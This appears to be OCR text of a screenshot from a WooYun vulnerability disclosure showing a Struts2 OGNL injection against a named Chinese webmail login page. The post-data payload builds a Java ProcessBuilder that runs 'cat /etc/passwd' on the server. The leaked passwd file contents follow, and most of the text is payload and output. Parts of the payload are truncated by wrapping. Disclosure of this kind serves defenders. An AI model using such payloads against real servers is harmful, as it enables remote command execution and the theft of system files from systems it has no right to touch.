 mail.wo.com.cn/mail/login.action
INT SQL XSS Encryption Encoding Other
Load URL http://mail.wo.com.cn/mail/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedRea
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org